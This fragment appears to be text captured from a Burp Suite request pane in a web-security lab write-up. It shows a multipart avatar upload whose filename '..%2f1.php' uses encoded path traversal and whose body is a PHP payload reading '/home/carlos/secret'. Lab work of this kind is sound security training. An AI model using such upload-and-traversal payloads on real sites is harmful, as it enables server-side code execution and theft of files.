 请求
美化 Raw Hex
22
23 ------WebKitFormBoundaryBe7wgyZGPq8SvESr
24 Content-Disposition: form-data; name="avatar"; filename="..%2f1.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryBe7wgyZGPq8SvESr
30 Content-Disposition: form-data; name="user"
31